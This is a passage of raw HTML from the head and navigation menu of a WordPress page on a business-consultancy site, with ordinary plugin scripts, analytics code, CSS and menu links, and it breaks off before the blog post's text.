<link rel='stylesheet' id='consulting-default-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Cgreek%2Cgreek-ext%2Cvietnamese%2Ccyrillic-ext%2Clatin-ext%2Ccyrillic%7CPoppins%3A400%2C500%2C300%2C600%2C700%26subset%3Dlatin%2Clatin-ext%2Cdevanagari&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-skin-custom-generated-css' href='https://www.wevio.com/wp-content/uploads/stm_uploads/skin-custom.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='stm-google-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C700%2C300%2C500%2C600&#038;ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.5.2.min.js?ver=3.5.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"e9aa6a3f08","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"e9aa6a3f08","ajax_url":"https:\/\/www.wevio.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/booster","href":"https:\/\/www.wevio.com\/wp-admin\/admin.php?page=twbbwg_photo-gallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.wevio.com\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.18" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.7.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.7.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.wevio.com/wp-content/plugins/wp-sponsors/assets/dist/js/public.js?ver=3.5.0" id="wp-sponsors-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.wevio.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.wevio.com/wp-json/wp/v2/posts/3852" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wevio.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://www.wevio.com/wevio-blog/the-global-energy-and-environmental-industries-analysis/" />
<link rel='shortlink' href='https://www.wevio.com/?p=3852' />
<link rel="alternate" type="application/json+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fthe-global-energy-and-environmental-industries-analysis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.wevio.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wevio.com%2Fwevio-blog%2Fthe-global-energy-and-environmental-industries-analysis%2F&#038;format=xml" />
		<script type="text/javascript">
			var ajaxurl = 'https://www.wevio.com/wp-admin/admin-ajax.php';
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.7.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<meta name="msapplication-TileImage" content="https://www.wevio.com/wp-content/uploads/2016/12/Wevio-favicon.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type="text/css" title="dynamic-css" class="options-output">.top_nav_wr .top_nav .logo a img{width:200px;}.top_nav_wr .top_nav .logo a img{height:66px;}body,
					body .vc_general.vc_btn3 small,
					.default_widgets .widget.widget_nav_menu ul li .children li,
					.default_widgets .widget.widget_categories ul li .children li,
					.default_widgets .widget.widget_product_categories ul li .children li,
					.stm_sidebar .widget.widget_nav_menu ul li .children li,
					.stm_sidebar .widget.widget_categories ul li .children li,
					.stm_sidebar .widget.widget_product_categories ul li .children li,
					.shop_widgets .widget.widget_nav_menu ul li .children li,
					.shop_widgets .widget.widget_categories ul li .children li,
					.shop_widgets .widget.widget_product_categories ul li .children li{font-family:Poppins;}h1, .h1,
					h2, .h2,
					h3, .h3,
					h4, .h4,
					h5, .h5,
					h6, .h6,
					.top_nav .top_nav_wrapper > ul,
					.top_nav .icon_text strong,
					.stm_testimonials .item .testimonial-info .testimonial-text .name,
					.stats_counter .counter_title,
					.stm_contact .stm_contact_info .stm_contact_job,
					.vacancy_table_wr .vacancy_table thead th,
					.testimonials_carousel .testimonial .info .position,
					.testimonials_carousel .testimonial .info .company,
					.stm_gmap_wrapper .gmap_addresses .addresses .item .title,
					.company_history > ul > li .year,
					.stm_contacts_widget,
					.stm_works_wr.grid .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter .stm_works .item .info .title,
					body .vc_general.vc_btn3,
					.consulting-rev-title,
					.consulting-rev-title-2,
					.consulting-rev-title-3,
					.consulting-rev-text,
					body .vc_tta-container .vc_tta.vc_general.vc_tta-tabs.theme_style .vc_tta-tabs-container .vc_tta-tabs-list .vc_tta-tab a,
					strong, b,
					.button,
					.woocommerce a.button,
					.woocommerce button.button,
					.woocommerce input.button,
					.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
					.woocommerce input.button.alt,
					.request_callback p,
					ul.comment-list .comment .comment-author,
					.page-numbers .page-numbers,
					#footer .footer_widgets .widget.widget_recent_entries ul li a,
					.default_widgets .widget.widget_nav_menu ul li,
					.default_widgets .widget.widget_categories ul li,
					.default_widgets .widget.widget_product_categories ul li,
					.stm_sidebar .widget.widget_nav_menu ul li, .stm_sidebar .widget.widget_categories ul li,
					.stm_sidebar .widget.widget_product_categories ul li,
					.shop_widgets .widget.widget_nav_menu ul li,
					.shop_widgets .widget.widget_categories ul li,
					.shop_widgets .widget.widget_product_categories ul li,
					.default_widgets .widget.widget_recent_entries ul li a,
					.stm_sidebar .widget.widget_recent_entries ul li a,
					.shop_widgets .widget.widget_recent_entries ul li a,
					.staff_bottom_wr .staff_bottom .infos .info,
					.woocommerce .widget_price_filter .price_slider_amount .button,
					.woocommerce ul.product_list_widget li .product-title,
					.woocommerce ul.products li.product .price,
					.woocommerce a.added_to_cart,
					.woocommerce div.product .woocommerce-tabs ul.tabs li a,
					.woocommerce div.product form.cart .variations label,
					.woocommerce table.shop_table th,
					.woocommerce-cart table.cart th.product-name a,
					.woocommerce-cart table.cart td.product-name a,
					.woocommerce-cart table.cart th .amount,
					.woocommerce-cart table.cart td .amount,
					.stm_services .item .item_wr .content .read_more,
					.staff_list ul li .staff_info .staff_department,
					.stm_partner.style_2 .stm_partner_content .position,
					.staff_carousel_item .staff_department,
					body.header_style_5 .header_top .info-text strong,
					.stm_services_tabs .services_categories ul li a,
					.stm_services_tabs .service_tab_item .service_name,
					.stm_services_tabs .service_tab_item .service_cost,
					.stm_works_wr.grid_2.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_2.style_2 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_1 .stm_works .item .item_wr .title,
					.stm_works_wr.grid_with_filter.style_2 .stm_works .item .item_wr .title,
					body.header_style_7 .side_nav .main_menu_nav > li > a,
					body.header_style_7 .side_nav .main_menu_nav > li ul li a,
					body.header_style_5 .header_top .info-text b{font-family:Poppins;}h3, .h3{font-size:24px;}h3, .h3{line-height:32px;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css">/** Mega Menu CSS: fs **/</style>
	<script>jQuery.noConflict();</script>
	<script type="text/javascript">
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-51864837-1']);
	_gaq.push(['_trackPageview']);
	(function () {
	var ga = document.createElement('script');
	ga.type = 'text/javascript';
	ga.async = true;
	ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
	var s = document.getElementsByTagName('script')[0];
	s.parentNode.insertBefore(ga, s);
	})();
	</script>
</head>
<body class="post-template-default single single-post postid-3852 single-format-standard mega-menu-consulting-primary-menu site_layout_1  header_style_2 sticky_menu wpb-js-composer js-comp-ver-7.1 vc_responsive">
<div id="wrapper">
	<div id="fullpage" class="content_wrapper">
								<header id="header">
															<div class="top_bar">
							<div class="container">
																	<div class="header_socials">
																							<a target="_blank" href="https://www.facebook.com/Wevio"><i class="fa fa-facebook"></i></a>
																							<a target="_blank" href="https://twitter.com/Wevio_Inc"><i class="fa fa-twitter"></i></a>
																							<a target="_blank" href="http://www.instagram.com/wevio"><i class="fa fa-instagram"></i></a>
																							<a target="_blank" href="https://plus.google.com/+WevioGlobal-Online-Marketing-Company"><i class="fa fa-google-plus"></i></a>
																							<a target="_blank" href="https://www.linkedin.com/company/wevio"><i class="fa fa-linkedin"></i></a>
																							<a target="_blank" href="https://www.flickr.com/photos/wevio/"><i class="fa fa-flickr"></i></a>
																							<a target="_blank" href="http://www.pinterest.com/wevioinc/"><i class="fa fa-pinterest"></i></a>
																							<a target="_blank" href="https://www.youtube.com/playlist?list=UUvh-YkjGY_SXFnydTL5d1yw"><i class="fa fa-youtube"></i></a>
																																</div>
																																			<div class="top_bar_info_wr">																																																																</div>
															</div>
						</div>
																								<div class="header_top clearfix">
							<div class="container">
								<div class="logo media-left media-middle">
																			<a href="https://www.wevio.com/" title="Global Business Development Company & Investment Gateway"><img src="http://www.wevio.com/wp-content/uploads/2017/02/wevio_logo.png" style="width: 200px; height: 66px;" alt="Wevio ™" /></a>
																	</div>
								<div class="top_nav media-body media-middle">
									
									<div class="top_nav_wrapper clearfix">
										<div id="mega-menu-wrap-consulting-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-consulting-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="disabled" data-effect-speed="600" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1308' id='mega-menu-item-1308'><a class="mega-menu-link" href="https://www.wevio.com/business/" aria-haspopup="true" aria-expanded="false" tabindex="0">Wevio<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1309' id='mega-menu-item-1309'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/overview/">Overview</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1399' id='mega-menu-item-1399'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/certifications/">Certifications</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1590' id='mega-menu-item-1590'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/vision/">Vision</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1395' id='mega-menu-item-1395'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/global-business-partners/">Global Business Partners</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1486' id='mega-menu-item-1486'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/history/">History</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1397' id='mega-menu-item-1397'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/clients/">Clients</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1382' id='mega-menu-item-1382'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/ceo-message/">CEO Message</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1400' id='mega-menu-item-1400'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/press-releases/">In The News</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1386' id='mega-menu-item-1386'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/why-wevio/">Why Wevio</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1903' id='mega-menu-item-1903'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/careers/">Careers</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1383' id='mega-menu-item-1383'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/organization-chart/">Organization Chart</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1384' id='mega-menu-item-1384'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="https://www.wevio.com/business/strategic-global-business-creative-network-gbcn/">Strategic – Global Business Creative Network (GBCN)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1440' id='mega-menu-item-1440'><a class="mega-menu-link" href="https://www.wevio.com/wevio-industries/" aria-haspopup="true" aria-expanded="false" tabindex="0">Industries<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1535' id='mega-menu-item-1535'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/automobile/">Automobile</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1539' id='mega-menu-item-1539'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/ship-building/">Ship Building</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1543' id='mega-menu-item-1543'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/telecommunications/">Telecommunications</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1540' id='mega-menu-item-1540'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/renewable-energy/">Renewable Energy</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-clear mega-menu-item-1537' id='mega-menu-item-1537'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/pharmaceutical-medical-devices/">Pharmaceutical & Medical Devices</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-2-of-4 mega-menu-item-1545' id='mega-menu-item-1545'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/wholesale-retail/">Wholesale & Retail</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-has-icon mega-icon-left mega-menu-columns-4-of-4 mega-menu-clear mega-menu-item-1541' id='mega-menu-item-1541'><a class="dashicons-arrow-right-alt2 mega-menu-link" href="/industries/information-communication-technology-ict/">ICT (Information & Communication Technology)</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-menu-item-1337' id='mega-menu-item-1337'><a class="mega-menu-link" href="https://www.wevio.com/wevio-solutions/" aria-haspopup="true" aria-expanded="false" tabindex="0">Solutions<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2026' id='mega-menu-item-2026'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-foundation/">Global Business Foundation<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2027' id='mega-menu-item-2027'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-advisory-services/" aria-haspopup="true" aria-expanded="false">Global Business Advisory Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2067' id='mega-menu-item-2067'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/strategic-business-planning/">Strategic Business Planning</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2060' id='mega-menu-item-2060'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/market-research-analysis/">Market Research &#038; Analysis</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2063' id='mega-menu-item-2063'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/overseas-marketing-strategy/">Overseas Marketing Strategy</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2054' id='mega-menu-item-2054'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/investment-roadmap-consulting/">Investment Roadmap Consulting</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2049' id='mega-menu-item-2049'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-office-set-up/">Global Office Set-Up</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2074' id='mega-menu-item-2074'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/global-creative-services/" aria-haspopup="true" aria-expanded="false">Global Creative services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2042' id='mega-menu-item-2042'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/brand-design/">Brand Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2043' id='mega-menu-item-2043'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/catalog-design/">Catalog Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2424' id='mega-menu-item-2424'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/product-package-design/">Product Package Design</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2071' id='mega-menu-item-2071'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video/">Video Production</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2072' id='mega-menu-item-2072'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/web-development/">Web Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2425' id='mega-menu-item-2425'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/hosting-maintenance/">Hosting &#038; Maintenance</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2053' id='mega-menu-item-2053'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/in-language-services-localization-of-marketing-materials/">In Language Services &#038; Localization of  Marketing Materials</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2426' id='mega-menu-item-2426'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/groupware/">Groupware</a></li>		</ul>
</li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-menu-columns-2-of-6 mega-menu-item-2075' id='mega-menu-item-2075'><a class="mega-menu-link" href="https://www.wevio.com/stm_service_category/global-business-promotion/">Global Business Promotion<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2077' id='mega-menu-item-2077'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/online-marketing-services/" aria-haspopup="true" aria-expanded="false">Online Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2066' id='mega-menu-item-2066'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/seo-sem-smo/">SEO SEM SMO</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2064' id='mega-menu-item-2064'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/press-releases/">Press Releases</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2045' id='mega-menu-item-2045'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/email-marketing/">Email Marketing</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2040' id='mega-menu-item-2040'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/b2b-b2c-marketing-services/">B2B, B2C Marketing Services</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2451' id='mega-menu-item-2451'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/video-promotion-design/">Video Promotion</a></li>		</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-stm_service_category mega-menu-item-has-children mega-has-icon mega-icon-left mega-menu-item-2076' id='mega-menu-item-2076'><a class="dashicons-arrow-down mega-menu-link" href="https://www.wevio.com/stm_service_category/offline-marketing-services/" aria-haspopup="true" aria-expanded="false">Offline Marketing Services<span class="mega-indicator"></span></a>
		<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2046' id='mega-menu-item-2046'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/exhibitions-trade-show-support/">Exhibitions &#038; Trade Show Support</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2050' id='mega-menu-item-2050'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-public-relations/">Global Public Relations</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2047' id='mega-menu-item-2047'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/global-cooperation-delegation-development/">Global Cooperation &#038; Delegation Development</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service mega-has-icon mega-icon-left mega-menu-item-2044' id='mega-menu-item-2044'><a class="dashicons-arrow-right mega-menu-link" href="https://www.wevio.com/solution/cultural-training-seminars/">Cultural Training &#038; Seminars</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-stm_service 